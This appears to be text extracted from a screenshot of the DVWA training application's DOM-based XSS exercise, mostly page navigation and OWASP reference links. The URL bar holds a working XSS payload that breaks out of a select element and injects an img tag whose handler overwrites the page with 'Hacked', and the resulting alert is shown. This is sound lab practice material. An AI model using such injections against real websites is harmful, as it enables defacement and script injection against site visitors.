 localhost/DVWA/vulnerabilities/xss_d/?default=English&</select><img%20src="#"%20onclick=alert(document.body.innerHTML='Hacked')>
localhost says
Hacked
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
English&
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/